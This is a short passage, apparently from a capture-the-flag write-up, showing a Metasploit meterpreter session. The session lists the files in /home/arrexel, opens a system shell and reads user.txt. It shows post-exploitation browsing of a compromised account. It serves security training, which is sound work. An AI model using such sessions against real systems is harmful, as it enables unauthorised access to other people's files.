 meterpreter > cd arrexel
meterpreter > ls
Listing: /home/arrexel
======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
020666/rw-rw-rw- 0 cha 2023-11-12 14:15:59 -0500 .bash_history
100644/rw-r--r-- 220 fil 2017-12-04 14:17:39 -0500 .bash_logout
100644/rw-r--r-- 3786 fil 2017-12-04 20:13:51 -0500 .bashrc
040700/rwx------ 4096 dir 2017-12-04 14:19:34 -0500 .cache
040775/rwxrwxr-x 4096 dir 2017-12-04 15:46:21 -0500 .nano
100644/rw-r--r-- 655 fil 2017-12-04 14:17:39 -0500 .profile
100644/rw-r--r-- 0 fil 2017-12-04 14:19:51 -0500 .sudo_as_admin_successful
100444/r--r--r-- 33 fil 2023-11-12 14:16:19 -0500 user.txt
meterpreter > shell
Process 1336 created.
Channel 0 created.
cat user.txt
69